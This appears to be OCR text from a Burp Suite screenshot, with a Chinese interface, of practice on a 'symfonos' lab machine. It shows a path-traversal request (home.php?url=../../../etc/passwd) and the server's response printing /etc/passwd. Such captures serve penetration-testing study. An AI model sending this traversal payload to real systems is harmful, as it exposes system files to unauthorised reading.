 1 ×
...
发送
取消
<
>
关注重定向
目标: http://192.168.253.141
?
请求
原始
参数
头
十六进制
GET /home.php?url=../../../etc/passwd HTTP/1.1
Host: 192.168.253.141
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
?
<
+
>
输入搜索字词
没有匹配
响应
原始
头
十六进制
HTML
Render
<html>
<head>
<link rel="stylesheet" type="text/css" href="/static/bootstrap.min.css">
</head>
<body>
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
<a class="navbar-brand" href="home.php">symfonos</a>
<button class="navbar-toggler" type="button" data-toggle="collapse"
data-target="#navbarColor02" aria-controls="navbarColor02" aria-expanded="false"
aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarColor02">
<ul class="navbar-nav mr-auto">
<li class="nav-item">
<a class="nav-link" href="home.php">Home</a>
</li>
<li class="nav-item">
<a class="nav-link" href="home.php?url=http://127.0.0.1/portraits.php">Portraits</a>
</li>
<li class="nav-item">
<a class="nav-link" href="logout.php">Logout</a>
</li>
</ul>
</div>
</nav><br />
<center>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</center>
</body>
?
<
+
>
输入搜索字词
没有匹配